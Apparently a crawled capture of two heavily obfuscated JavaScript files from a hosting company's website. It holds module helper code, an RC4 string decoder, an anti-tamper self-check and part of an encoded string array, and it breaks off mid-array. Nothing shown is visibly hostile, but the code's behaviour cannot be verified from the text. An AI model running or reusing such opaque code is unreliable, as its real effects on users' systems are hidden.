_0x5637b8[_0x52bc84(0x349,'\x48\x30\x77\x50')]((_0x15514b=_0x3dc03c[_0x3ff2fa](_0x57e987))[_0x52bc84(0x4ad,'\x63\x61\x38\x6e')],_0x5b6787)?Promise[_0x52bc84(0x49f,'\x66\x5e\x38\x28')](_0x15514b[_0x52bc84(0x42c,'\x49\x4b\x30\x28')]['\x76'])[_0x52bc84(0x309,'\x24\x48\x59\x72')](_0x47303d,_0x1bb08c):_0x5637b8[_0x52bc84(0x15b,'\x45\x6b\x62\x6e')](_0x2035c4,_0x2464f8[0x0][0x2],_0x15514b);}catch(_0x3aa1f5){if(_0x5637b8[_0x52bc84(0x21c,'\x28\x59\x69\x4d')](_0x5637b8[_0x52bc84(0x4be,'\x78\x59\x5b\x70')],_0x5637b8[_0x52bc84(0x13f,'\x4c\x28\x47\x50')]))_0x5637b8[_0x52bc84(0x473,'\x24\x6e\x4b\x34')](_0x2035c4,_0x2464f8[0x0][0x3],_0x3aa1f5);else return(_0x51eda9=!_0x3cbfe5)?{'\x76\x61\x6c\x75\x65':_0x5637b8[_0x52bc84(0x217,'\x43\x2a\x51\x68')](_0x945216,_0x4f3758[_0x20ffa3](_0x551ff3)),'\x64\x6f\x6e\x65':_0x5637b8[_0x52bc84(0x2cf,'\x43\x2a\x51\x68')](_0x5637b8[_0x52bc84(0x4bd,'\x61\x4e\x64\x40')],_0x5df27c)}:_0x3c82d5?_0x5637b8[_0x52bc84(0x30c,'\x6e\x72\x43\x54')](_0x9672c5,_0x43efce):_0x115806;}var _0x15514b;}}function _0x47303d(_0xc8fcb9){var _0x48c33b=_0x1a276c,_0x233023={'\x57\x78\x4f\x6b\x6d':function(_0x55efac,_0x43533f){var _0x2dc5c6=_0x5048;return _0x556bf0[_0x2dc5c6(0x2db,'\x45\x39\x6c\x34')](_0x55efac,_0x43533f);},'\x4c\x4d\x6e\x66\x75':function(_0x2f467c,_0x6e6199,_0x11ef8e){var _0x5547ca=_0x5048;return _0x556bf0[_0x5547ca(0x2b3,'\x24\x48\x59\x72')](_0x2f467c,_0x6e6199,_0x11ef8e);},'\x67\x73\x43\x4e\x76':function(_0xd536f,_0xaf0cd8,_0x39f1a5){var _0x1293ec=_0x5048;return _0x556bf0[_0x1293ec(0x39f,'\x61\x4e\x64\x40')](_0xd536f,_0xaf0cd8,_0x39f1a5);}};if(_0x556bf0[_0x48c33b(0x48c,'\x72\x76\x48\x4e')](_0x556bf0[_0x48c33b(0x16d,'\x28\x50\x78\x47')],_0x556bf0[_0x48c33b(0x2ca,'\x45\x6b\x62\x6e')]))_0x556bf0[_0x48c33b(0x1d9,'\x2a\x66\x63\x28')](_0x5d6f1a,_0x556bf0[_0x48c33b(0x3a2,'\x62\x4c\x5d\x48')],_0xc8fcb9);else{try{_0x233023[_0x48c33b(0x2fd,'\x72\x23\x55\x48')]((_0x1573b4=_0x52230d[_0x8d476b](_0x415d5e))[_0x48c33b(0x138,'\x78\x72\x31\x7a')],_0x4d5427)?_0x4eca27[_0x48c33b(0x3e8,'\x32\x78\x61\x53')](_0x1573b4[_0x48c33b(0x12b,'\x7a\x4d\x52\x64')]['\x76'])[_0x48c33b(0x28c,'\x4d\x35\x5d\x32')](_0xd878d6,_0x37791f):_0x233023[_0x48c33b(0xde,'\x78\x59\x5b\x70')](_0x18a723,_0x26564b[0x0][0x2],_0x1573b4);}catch(_0x991f2a){_0x233023[_0x48c33b(0x2c2,'\x77\x46\x53\x30')](_0xde9ee5,_0x4d7c97[0x0][0x3],_0x991f2a);}var _0x1573b4;}}function _0x1bb08c(_0x33ff89){var _0x19f397=_0x1a276c;_0x5637b8[_0x19f397(0x4c3,'\x35\x72\x70\x64')](_0x5d6f1a,_0x5637b8[_0x19f397(0x17a,'\x45\x40\x76\x6c')],_0x33ff89);}function _0x2035c4(_0x4a07cb,_0x233d44){var _0xa3271b=_0x1a276c;_0x5637b8[_0xa3271b(0x12f,'\x78\x59\x5b\x70')](_0x4a07cb,_0x233d44),_0x2464f8[_0xa3271b(0x94,'\x79\x65\x53\x71')](),_0x2464f8[_0xa3271b(0x1a6,'\x78\x59\x5b\x70')]&&_0x5637b8[_0xa3271b(0x2af,'\x44\x59\x6f\x66')](_0x5d6f1a,_0x2464f8[0x0][0x0],_0x2464f8[0x0][0x1]);}}function _0x32eddd(_0x187b14){var _0x2f606a=_0x1f2286,_0x4a0b0c,_0x211b29;return _0x4a0b0c={},_0x5c03fe[_0x2f606a(0x93,'\x65\x77\x53\x6f')](_0x3d087d,_0x5c03fe[_0x2f606a(0x347,'\x6c\x73\x71\x6d')]),_0x5c03fe[_0x2f606a(0x2c4,'\x28\x50\x78\x47')](_0x3d087d,_0x5c03fe[_0x2f606a(0x1c8,'\x78\x59\x5b\x70')],function(_0x12ec73){throw _0x12ec73;}),_0x5c03fe[_0x2f606a(0x240,'\x24\x6e\x4b\x34')](_0x3d087d,_0x5c03fe[_0x2f606a(0x3fc,'\x24\x48\x59\x72')]),_0x4a0b0c[Symbol[_0x2f606a(0x88,'\x6e\x72\x43\x54')]]=function(){return this;},_0x4a0b0c;function _0x3d087d(_0x4d01ac,_0x56ab6f){var _0x1bd203=_0x2f606a,_0x157078={'\x6a\x79\x62\x63\x6d':function(_0x4ac031,_0x184ba0){var _0x203f83=_0x5048;return _0x556bf0[_0x203f83(0x25d,'\x6e\x72\x43\x54')](_0x4ac031,_0x184ba0);},'\x53\x59\x43\x69\x54':function(_0x2160ae,_0x1bd754){var _0x17fee6=_0x5048;return _0x556bf0[_0x17fee6(0x462,'\x78\x59\x5b\x70')](_0x2160ae,_0x1bd754);},'\x79\x4b\x75\x54\x74':_0x556bf0[_0x1bd203(0x416,'\x71\x40\x28\x24')],'\x5a\x62\x6e\x75\x6d':function(_0x1f3c44,_0x4637d4){var _0x474b1d=_0x1bd203;return _0x556bf0[_0x474b1d(0x3d4,'\x77\x46\x53\x30')](_0x1f3c44,_0x4637d4);}};_0x4a0b0c[_0x4d01ac]=_0x187b14[_0x4d01ac]?function(_0x34a352){var _0x4fbae8=_0x1bd203;return(_0x211b29=!_0x211b29)?{'\x76\x61\x6c\x75\x65':_0x157078[_0x4fbae8(0x278,'\x4f\x6c\x51\x29')](_0x5b6787,_0x187b14[_0x4d01ac](_0x34a352)),'\x64\x6f\x6e\x65':_0x157078[_0x4fbae8(0x15d,'\x7a\x5a\x6c\x68')](_0x157078[_0x4fbae8(0x40a,'\x6e\x72\x43\x54')],_0x4d01ac)}:_0x56ab6f?_0x157078[_0x4fbae8(0x465,'\x63\x61\x38\x6e')](_0x56ab6f,_0x34a352):_0x34a352;}:_0x56ab6f;}}function _0x4bc87d(_0x1f1abb){var _0x5042f7=_0x1f2286,_0x692e65={'\x6f\x51\x4f\x46\x53':function(_0xea7b46,_0x1ad8c5){var _0x38161b=_0x5048;return _0x5c03fe[_0x38161b(0x3e9,'\x44\x59\x6f\x66')](_0xea7b46,_0x1ad8c5);},'\x64\x78\x6c\x47\x57':_0x5c03fe[_0x5042f7(0x405,'\x4a\x40\x26\x5e')],'\x42\x6b\x56\x67\x78':_0x5c03fe[_0x5042f7(0x9d,'\x62\x4c\x5d\x48')],'\x79\x78\x72\x48\x77':_0x5c03fe[_0x5042f7(0x127,'\x32\x26\x5b\x5a')],'\x6d\x51\x77\x46\x57':function(_0x30dafa,_0x3480db){var _0x1c419b=_0x5042f7;return _0x5c03fe[_0x1c419b(0x378,'\x4f\x6c\x51\x29')](_0x30dafa,_0x3480db);},'\x74\x4a\x73\x69\x4b':function(_0x337111,_0x42ba58){var _0x5e1271=_0x5042f7;return _0x5c03fe[_0x5e1271(0x7d,'\x6e\x72\x43\x54')](_0x337111,_0x42ba58);},'\x79\x50\x66\x6a\x41':_0x5c03fe[_0x5042f7(0xc7,'\x24\x48\x59\x72')],'\x42\x65\x45\x76\x4d':_0x5c03fe[_0x5042f7(0x47f,'\x64\x4f\x6f\x6a')],'\x78\x73\x72\x6d\x51':_0x5c03fe[_0x5042f7(0x86,'\x6e\x72\x43\x54')]};if(!Symbol[_0x5042f7(0x1d1,'\x53\x26\x55\x47')])throw new TypeError(_0x5c03fe[_0x5042f7(0x321,'\x4a\x40\x26\x5e')]);var _0x5c5cfe,_0xd2068c=_0x1f1abb[Symbol[_0x5042f7(0x463,'\x4d\x35\x5d\x32')]];return _0xd2068c?_0xd2068c[_0x5042f7(0x29b,'\x78\x59\x5b\x70')](_0x1f1abb):(_0x1f1abb=_0x5c03fe[_0x5042f7(0x222,'\x2a\x66\x63\x28')](_0x357f4e,_0x1f1abb),_0x5c5cfe={},_0x5c03fe[_0x5042f7(0x289,'\x66\x5e\x38\x28')](_0x1846c5,_0x5c03fe[_0x5042f7(0x461,'\x4f\x6c\x51\x29')]),_0x5c03fe[_0x5042f7(0x422,'\x53\x26\x55\x47')](_0x1846c5,_0x5c03fe[_0x5042f7(0x1c8,'\x78\x59\x5b\x70')]),_0x5c03fe[_0x5042f7(0x1a7,'\x78\x72\x31\x7a')](_0x1846c5,_0x5c03fe[_0x5042f7(0x252,'\x33\x36\x7a\x6d')]),_0x5c5cfe[Symbol[_0x5042f7(0x44d,'\x4c\x28\x47\x50')]]=function(){return this;},_0x5c5cfe);function _0x1846c5(_0xd46cb0){var _0x14a8cb=_0x5042f7;if(_0x556bf0[_0x14a8cb(0x2ae,'\x45\x39\x6c\x34')](_0x556bf0[_0x14a8cb(0x312,'\x6d\x54\x77\x62')],_0x556bf0[_0x14a8cb(0x28b,'\x4f\x6c\x51\x29')]))_0x5c5cfe[_0xd46cb0]=_0x1f1abb[_0xd46cb0]&&function(_0x35149e){var _0x4ab6a8=_0x14a8cb,_0x83285c={'\x54\x54\x6c\x5a\x65':function(_0x13a1a2,_0x201370){var _0x527d71=_0x5048;return _0x692e65[_0x527d71(0x82,'\x7a\x4d\x52\x64')](_0x13a1a2,_0x201370);},'\x57\x74\x48\x77\x5a':_0x692e65[_0x4ab6a8(0x2f3,'\x6c\x73\x71\x6d')],'\x6d\x45\x51\x46\x73':_0x692e65[_0x4ab6a8(0x18f,'\x78\x59\x5b\x70')],'\x74\x50\x6f\x7a\x42':_0x692e65[_0x4ab6a8(0x39a,'\x4f\x6c\x51\x29')],'\x7a\x4a\x4e\x78\x70':function(_0x2b1521,_0x79c940){var _0x388b40=_0x4ab6a8;return _0x692e65[_0x388b40(0x216,'\x62\x38\x79\x4a')](_0x2b1521,_0x79c940);},'\x6d\x45\x49\x41\x63':function(_0x3a0239,_0x2348d6){var _0xa7979b=_0x4ab6a8;return _0x692e65[_0xa7979b(0x43f,'\x6c\x73\x71\x6d')](_0x3a0239,_0x2348d6);},'\x69\x4b\x75\x65\x67':_0x692e65[_0x4ab6a8(0x49d,'\x62\x73\x36\x7a')],'\x4a\x4f\x53\x49\x6f':function(_0x344730,_0x3dc11a){var _0x1aae1e=_0x4ab6a8;return _0x692e65[_0x1aae1e(0x292,'\x2a\x66\x63\x28')](_0x344730,_0x3dc11a);},'\x4a\x56\x7a\x63\x70':_0x692e65[_0x4ab6a8(0x449,'\x78\x72\x31\x7a')],'\x42\x4a\x5a\x52\x44':_0x692e65[_0x4ab6a8(0xc0,'\x77\x46\x53\x30')]};return new Promise(function(_0x1577b9,_0x4209f1){var _0x462818=_0x4ab6a8,_0x288a30={'\x66\x61\x51\x66\x71':function(_0x12e2af,_0x4a5c77){var _0x5ab077=_0x5048;return _0x83285c[_0x5ab077(0xb3,'\x28\x59\x69\x4d')](_0x12e2af,_0x4a5c77);},'\x74\x52\x66\x6a\x70':_0x83285c[_0x462818(0x1d3,'\x62\x73\x36\x7a')],'\x70\x57\x4c\x6e\x62':_0x83285c[_0x462818(0x1b3,'\x72\x76\x48\x4e')],'\x57\x65\x6f\x63\x4e':_0x83285c[_0x462818(0x39c,'\x29\x69\x40\x66')],'\x68\x43\x67\x43\x73':function(_0x2e0042,_0x25c4ef){var _0x30f9ca=_0x462818;return _0x83285c[_0x30f9ca(0x3ee,'\x28\x50\x78\x47')](_0x2e0042,_0x25c4ef);},'\x59\x54\x4b\x65\x42':function(_0x1e507a,_0x1daff1){var _0x5d8c55=_0x462818;return _0x83285c[_0x5d8c55(0x2b2,'\x33\x36\x7a\x6d')](_0x1e507a,_0x1daff1);},'\x71\x6a\x78\x6f\x55':_0x83285c[_0x462818(0x20f,'\x47\x61\x5d\x5b')]};_0x83285c[_0x462818(0xdc,'\x32\x78\x61\x53')](_0x83285c[_0x462818(0x354,'\x66\x5e\x38\x28')],_0x83285c[_0x462818(0xda,'\x4e\x2a\x74\x53')])?function(_0x121b3f,_0x5b6392,_0x50b544,_0x8cabb7){var _0x4b5594=_0x462818,_0x5410c8={'\x4f\x75\x56\x52\x6f':function(_0x5f198f,_0x10c133){var _0x1ff788=_0x5048;return _0x288a30[_0x1ff788(0x146,'\x6c\x73\x71\x6d')](_0x5f198f,_0x10c133);},'\x66\x47\x6e\x77\x45':_0x288a30[_0x4b5594(0x467,'\x65\x77\x53\x6f')],'\x42\x71\x44\x49\x66':_0x288a30[_0x4b5594(0x166,'\x7a\x4d\x52\x64')],'\x70\x54\x44\x65\x57':_0x288a30[_0x4b5594(0x42a,'\x28\x59\x69\x4d')],'\x69\x6f\x77\x4f\x6c':function(_0x478730,_0x7e0b19){var _0x4e1c36=_0x4b5594;return _0x288a30[_0x4e1c36(0x2a1,'\x54\x31\x78\x41')](_0x478730,_0x7e0b19);}};_0x288a30[_0x4b5594(0x152,'\x65\x77\x53\x6f')](_0x288a30[_0x4b5594(0x317,'\x29\x69\x40\x66')],_0x288a30[_0x4b5594(0x406,'\x4a\x40\x26\x5e')])?(_0x5410c8[_0x4b5594(0x35b,'\x75\x68\x75\x4c')](_0x5410c8[_0x4b5594(0xe0,'\x32\x26\x5b\x5a')],typeof _0x1283c0)&&_0x573e60[_0x4b5594(0x2a3,'\x71\x40\x28\x24')]&&_0x470de7[_0x4b5594(0x393,'\x44\x59\x6f\x66')](_0x50722d,_0x103a4c[_0x4b5594(0x1de,'\x4f\x6c\x51\x29')],{'\x76\x61\x6c\x75\x65':_0x5410c8[_0x4b5594(0xd1,'\x4e\x2a\x74\x53')]}),_0x17f45d[_0x4b5594(0xed,'\x29\x69\x40\x66')](_0x46280d,_0x5410c8[_0x4b5594(0x3a9,'\x62\x38\x79\x4a')],{'\x76\x61\x6c\x75\x65':!0x0})):Promise[_0x4b5594(0x398,'\x28\x59\x69\x4d')](_0x8cabb7)[_0x4b5594(0x37f,'\x47\x61\x5d\x5b')](function(_0x5e30f7){var _0x540d3=_0x4b5594;_0x5410c8[_0x540d3(0x341,'\x45\x40\x76\x6c')](_0x121b3f,{'\x76\x61\x6c\x75\x65':_0x5e30f7,'\x64\x6f\x6e\x65':_0x50b544});},_0x5b6392);}(_0x1577b9,_0x4209f1,(_0x35149e=_0x1f1abb[_0xd46cb0](_0x35149e))[_0x462818(0x2a4,'\x29\x69\x40\x66')],_0x35149e[_0x462818(0x197,'\x24\x6e\x4b\x34')]):_0x337f26[_0x462818(0x3c7,'\x61\x4e\x64\x40')][_0x462818(0xeb,'\x28\x50\x78\x47')](_0x594d81)||(_0x3ecb53=!0x1);});};else{var _0x56a65c=_0x599d3c[_0x14a8cb(0x33d,'\x45\x6b\x62\x6e')](_0x4d0450,arguments);return _0x5d01fb=null,_0x56a65c;}}}function _0x5cfb99(_0x2a8fdf,_0x25f394){var _0x3ab9e9=_0x1f2286;return Object[_0x3ab9e9(0xab,'\x53\x26\x55\x47')]?Object[_0x3ab9e9(0x4b9,'\x64\x4f\x6f\x6a')](_0x2a8fdf,_0x5c03fe[_0x3ab9e9(0x13e,'\x71\x40\x28\x24')],{'\x76\x61\x6c\x75\x65':_0x25f394}):_0x2a8fdf[_0x3ab9e9(0x1d5,'\x79\x65\x53\x71')]=_0x25f394,_0x2a8fdf;}function _0x4b33ce(_0x1cd200){var _0x400ac9=_0x1f2286;if(_0x1cd200&&_0x1cd200[_0x400ac9(0xb1,'\x65\x77\x53\x6f')])return _0x1cd200;var _0x1a1ce6={};if(_0x5c03fe[_0x400ac9(0x2cc,'\x45\x39\x6c\x34')](null,_0x1cd200)){for(var _0x1f887c in _0x1cd200)Object[_0x400ac9(0x4a1,'\x4a\x40\x26\x5e')][_0x400ac9(0x328,'\x75\x68\x75\x4c')](_0x1cd200,_0x1f887c)&&(_0x1a1ce6[_0x1f887c]=_0x1cd200[_0x1f887c]);}return _0x1a1ce6[_0x400ac9(0x205,'\x35\x72\x70\x64')]=_0x1cd200,_0x1a1ce6;}function _0x17cf3a(_0x4ea415){var _0x249c2d=_0x1f2286;return _0x4ea415&&_0x4ea415[_0x249c2d(0x389,'\x6e\x72\x43\x54')]?_0x4ea415:{'\x64\x65\x66\x61\x75\x6c\x74':_0x4ea415};}}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.0.2/index.js
body_size: 27390
content:
var version_='jsjiami.com.v7';var _0x28c483=_0x1615;function _0x1615(_0x3099fe,_0x2bad37){var _0x217618=_0x1823();return _0x1615=function(_0x5606c2,_0x46b0fc){_0x5606c2=_0x5606c2-0x182;var _0x2c7d70=_0x217618[_0x5606c2];if(_0x1615['\x6d\x4a\x42\x48\x63\x42']===undefined){var _0x124ffa=function(_0x2a1d0e){var _0x22c03c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2f03a2='',_0x2b33d9='',_0x147ffd=_0x2f03a2+_0x124ffa;for(var _0x44aaa9=0x0,_0x2187cb,_0x1c0443,_0xbfb5ff=0x0;_0x1c0443=_0x2a1d0e['\x63\x68\x61\x72\x41\x74'](_0xbfb5ff++);~_0x1c0443&&(_0x2187cb=_0x44aaa9%0x4?_0x2187cb*0x40+_0x1c0443:_0x1c0443,_0x44aaa9++%0x4)?_0x2f03a2+=_0x147ffd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xbfb5ff+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2187cb>>(-0x2*_0x44aaa9&0x6)):_0x44aaa9:0x0){_0x1c0443=_0x22c03c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c0443);}for(var _0x3e08b6=0x0,_0x38d5f9=_0x2f03a2['\x6c\x65\x6e\x67\x74\x68'];_0x3e08b6<_0x38d5f9;_0x3e08b6++){_0x2b33d9+='\x25'+('\x30\x30'+_0x2f03a2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e08b6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2b33d9);};var _0x1caae4=function(_0x3970d1,_0x368912){var _0x2cafa1=[],_0x38c7b9=0x0,_0x433895,_0x2dc820='';_0x3970d1=_0x124ffa(_0x3970d1);var _0x58b07d;for(_0x58b07d=0x0;_0x58b07d<0x100;_0x58b07d++){_0x2cafa1[_0x58b07d]=_0x58b07d;}for(_0x58b07d=0x0;_0x58b07d<0x100;_0x58b07d++){_0x38c7b9=(_0x38c7b9+_0x2cafa1[_0x58b07d]+_0x368912['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58b07d%_0x368912['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x433895=_0x2cafa1[_0x58b07d],_0x2cafa1[_0x58b07d]=_0x2cafa1[_0x38c7b9],_0x2cafa1[_0x38c7b9]=_0x433895;}_0x58b07d=0x0,_0x38c7b9=0x0;for(var _0xcd8442=0x0;_0xcd8442<_0x3970d1['\x6c\x65\x6e\x67\x74\x68'];_0xcd8442++){_0x58b07d=(_0x58b07d+0x1)%0x100,_0x38c7b9=(_0x38c7b9+_0x2cafa1[_0x58b07d])%0x100,_0x433895=_0x2cafa1[_0x58b07d],_0x2cafa1[_0x58b07d]=_0x2cafa1[_0x38c7b9],_0x2cafa1[_0x38c7b9]=_0x433895,_0x2dc820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3970d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcd8442)^_0x2cafa1[(_0x2cafa1[_0x58b07d]+_0x2cafa1[_0x38c7b9])%0x100]);}return _0x2dc820;};_0x1615['\x69\x69\x44\x42\x63\x61']=_0x1caae4,_0x3099fe=arguments,_0x1615['\x6d\x4a\x42\x48\x63\x42']=!![];}var _0xec4e9e=_0x217618[0x0],_0x1823db=_0x5606c2+_0xec4e9e,_0x16152c=_0x3099fe[_0x1823db];if(!_0x16152c){if(_0x1615['\x4d\x44\x72\x72\x65\x6b']===undefined){var _0x2cb3bb=function(_0x2e0bde){this['\x62\x57\x67\x76\x58\x6a']=_0x2e0bde,this['\x4f\x4c\x55\x56\x66\x7a']=[0x1,0x0,0x0],this['\x47\x69\x64\x43\x6e\x59']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x6e\x4c\x53\x68\x75']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x45\x4c\x50\x61\x73\x76']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x67\x45\x43\x4a\x48']=function(){var _0x448a27=new RegExp(this['\x5a\x6e\x4c\x53\x68\x75']+this['\x45\x4c\x50\x61\x73\x76']),_0xf45aad=_0x448a27['\x74\x65\x73\x74'](this['\x47\x69\x64\x43\x6e\x59']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4f\x4c\x55\x56\x66\x7a'][0x1]:--this['\x4f\x4c\x55\x56\x66\x7a'][0x0];return this['\x67\x50\x78\x53\x59\x6e'](_0xf45aad);},_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x50\x78\x53\x59\x6e']=function(_0x247d18){if(!Boolean(~_0x247d18))return _0x247d18;return this['\x70\x72\x48\x6c\x53\x63'](this['\x62\x57\x67\x76\x58\x6a']);},_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x72\x48\x6c\x53\x63']=function(_0x5c1364){for(var _0x80a359=0x0,_0x2c12cf=this['\x4f\x4c\x55\x56\x66\x7a']['\x6c\x65\x6e\x67\x74\x68'];_0x80a359<_0x2c12cf;_0x80a359++){this['\x4f\x4c\x55\x56\x66\x7a']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2c12cf=this['\x4f\x4c\x55\x56\x66\x7a']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c1364(this['\x4f\x4c\x55\x56\x66\x7a'][0x0]);},new _0x2cb3bb(_0x1615)['\x79\x67\x45\x43\x4a\x48'](),_0x1615['\x4d\x44\x72\x72\x65\x6b']=!![];}_0x2c7d70=_0x1615['\x69\x69\x44\x42\x63\x61'](_0x2c7d70,_0x46b0fc),_0x3099fe[_0x1823db]=_0x2c7d70;}else _0x2c7d70=_0x16152c;return _0x2c7d70;},_0x1615(_0x3099fe,_0x2bad37);}function _0x1823(){var _0x45aaba=(function(){return[version_,'\x56\x6a\x4e\x73\x56\x6a\x68\x48\x68\x69\x75\x71\x61\x48\x53\x6d\x77\x69\x62\x2e\x66\x4d\x63\x6f\x4c\x6d\x53\x66\x70\x2e\x79\x78\x47\x76\x52\x37\x66\x47\x75\x77\x3d\x3d','\x57\x50\x78\x64\x4b\x4e\x4e\x63\x53\x53\x6b\x31','\x43\x4b\x37\x63\x50\x77\x69\x6d','\x62\x53\x6b\x46\x57\x35\x4a\x63\x47\x32\x69\x55\x6f\x61','\x66\x4c\x72\x76\x57\x50\x57\x6a','\x57\x4f\x6d\x73\x57\x4f\x6a\x6c\x44\x43\x6f\x4e\x6f\x61','\x41\x62\x50\x70\x68\x43\x6b\x4d','\x78\x4d\x68\x63\x52\x68\x47\x31\x71\x48\x53\x66\x46\x43\x6b\x31','\x77\x53\x6b\x47\x57\x50\x42\x64\x50\x4a\x4f','\x69\x30\x33\x64\x49\x58\x4f','\x7a\x53\x6b\x48\x68\x61\x38','\x57\x52\x39\x59\x72\x58\x58\x79','\x41\x6d\x6b\x6e\x64\x59\x78\x64\x4d\x57','\x79\x62\x69\x31\x57\x36\x6d','\x57\x50\x43\x64\x57\x50\x71\x75\x69\x57\x6d\x49','\x43\x53\x6b\x76\x57\x4f\x37\x64\x4e\x48\x64\x63\x47\x6d\x6f\x39','\x78\x53\x6f\x58\x57\x51\x2f\x64\x49\x68\x4b','\x57\x50\x6d\x6b\x57\x4f\x4c\x76\x57\x4f\x57','\x57\x52\x47\x34\x57\x50\x76\x65\x57\x50\x34','\x46\x75\x78\x63\x4d\x65\x62\x68','\x65\x6d\x6b\x74\x57\x34\x4e\x63\x4e\x4d\x71\x6f\x6a\x68\x6d','\x57\x52\x5a\x64\x50\x66\x6d\x54\x57\x52\x4b','\x57\x4f\x62\x52\x57\x50\x30\x57\x57\x4f\x65','\x61\x48\x6c\x63\x4c\x6d\x6f\x59\x57\x34\x57','\x44\x53\x6f\x6c\x61\x4c\x47\x58','\x64\x57\x5a\x63\x54\x68\x39\x7a\x6c\x57\x38\x6d','\x57\x52\x5a\x64\x51\x33\x4a\x63\x51\x6d\x6b\x7a','\x69\x71\x52\x64\x52\x6d\x6f\x36\x57\x52\x4b','\x77\x4b\x64\x63\x48\x65\x6e\x61','\x44\x43\x6b\x65\x57\x50\x64\x64\x4c\x71','\x57\x52\x4f\x64\x79\x48\x75\x2f','\x71\x38\x6f\x2b\x57\x50\x5a\x64\x4e\x61','\x6f\x4e\x76\x4c\x7a\x76\x38','\x57\x52\x66\x70\x57\x51\x57\x57\x57\x52\x57','\x57\x52\x52\x64\x55\x78\x37\x63\x52\x53\x6b\x41','\x6e\x53\x6f\x70\x6c\x53\x6b\x72\x57\x35\x79','\x71\x32\x34\x6c\x69\x38\x6f\x38','\x77\x53\x6f\x2f\x57\x4f\x4c\x6c\x78\x6d\x6f\x4e\x57\x34\x53','\x43\x38\x6f\x6e\x57\x50\x4e\x64\x48\x77\x34','\x57\x52\x54\x61\x57\x36\x50\x46\x57\x52\x5a\x64\x47\x53\x6f\x77','\x65\x6d\x6b\x78\x57\x34\x74\x63\x48\x77\x71','\x61\x61\x52\x64\x4d\x53\x6f\x7a\x57\x52\x4f','\x57\x51\x56\x64\x49\x30\x48\x70\x57\x50\x30','\x57\x37\x43\x45\x44\x73\x61','\x64\x4e\x54\x66\x57\x51\x39\x6c','\x46\x48\x54\x76\x6d\x38\x6b\x6a','\x76\x65\x46\x63\x50\x73\x31\x4f','\x66\x43\x6f\x35\x57\x35\x78\x64\x4e\x53\x6b\x55','\x57\x36\x69\x56\x76\x61\x46\x64\x4e\x47','\x78\x43\x6b\x7a\x57\x34\x56\x63\x4e\x61\x74\x64\x4f\x65\x4e\x64\x4c\x53\x6b\x34\x6e\x76\x2f\x63\x4a\x4c\x47\x32\x57\x51\x68\x64\x4a\x48\x53\x54\x57\x52\x68\x63\x49\x53\x6f\x71','\x77\x6d\x6f\x31\x57\x50\x31\x56\x73\x6d\x6f\x4f\x57\x35\x43','\x57\x50\x6a\x52\x74\x71\x35\x32','\x45\x31\x56\x63\x51\x77\x48\x66','\x74\x43\x6f\x70\x66\x32\x71\x32','\x57\x50\x70\x64\x51\x4b\x34','\x57\x50\x4c\x49\x57\x51\x4b\x4f\x57\x50\x75','\x77\x63\x2f\x64\x50\x67\x6c\x63\x55\x57','\x57\x34\x79\x41\x57\x52\x66\x38\x57\x50\x68\x64\x55\x38\x6f\x4b','\x62\x33\x76\x70\x79\x68\x4a\x63\x4c\x6d\x6b\x7a\x57\x34\x4b','\x61\x53\x6b\x78\x57\x35\x4a\x63\x47\x67\x4b','\x43\x73\x72\x6a\x65\x53\x6b\x2b','\x72\x78\x37\x63\x47\x62\x7a\x58','\x74\x64\x71\x34\x57\x35\x65\x42','\x57\x34\x58\x2b\x67\x74\x79\x43\x69\x38\x6b\x78\x57\x50\x6c\x63\x4b\x57','\x45\x30\x70\x63\x48\x63\x48\x44','\x45\x53\x6b\x43\x66\x47\x2f\x64\x4b\x71','\x44\x43\x6b\x2f\x57\x51\x74\x64\x49\x5a\x4f','\x77\x43\x6b\x4b\x57\x35\x5a\x63\x48\x48\x4f','\x70\x47\x5a\x64\x4b\x43\x6f\x49\x57\x50\x69','\x75\x53\x6f\x39\x6c\x31\x53\x4a','\x63\x4a\x46\x64\x56\x53\x6f\x38\x57\x52\x61','\x77\x76\x56\x63\x48\x48\x6e\x36','\x6f\x53\x6b\x36\x57\x36\x78\x64\x49\x38\x6b\x77','\x6c\x53\x6f\x42\x57\x37\x2f\x64\x47\x6d\x6b\x66\x57\x52\x68\x63\x4e\x4b\x69','\x69\x43\x6f\x62\x57\x37\x53\x73\x6f\x53\x6b\x31\x57\x52\x57','\x6e\x48\x56\x64\x52\x43\x6f\x6c\x57\x4f\x64\x64\x4b\x57\x43','\x78\x43\x6b\x7a\x57\x34\x56\x63\x4e\x71\x74\x64\x55\x31\x70\x64\x4b\x38\x6b\x34\x6e\x76\x33\x63\x56\x33\x4b\x57\x57\x52\x6c